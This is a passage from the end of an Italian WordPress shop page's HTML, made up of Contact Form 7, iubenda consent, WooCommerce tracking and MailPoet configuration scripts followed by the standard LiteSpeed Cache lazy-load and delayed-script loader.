type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mamamediterraneum.it"}]}</script><script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/115acf469c33a1ac6b33cdabe9fc1914.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 19:47:40 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 19:47:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7c67e34536f924c012fc6e8c3261fcb7.css -->
<!-- QUIC.cloud UCSS in queue -->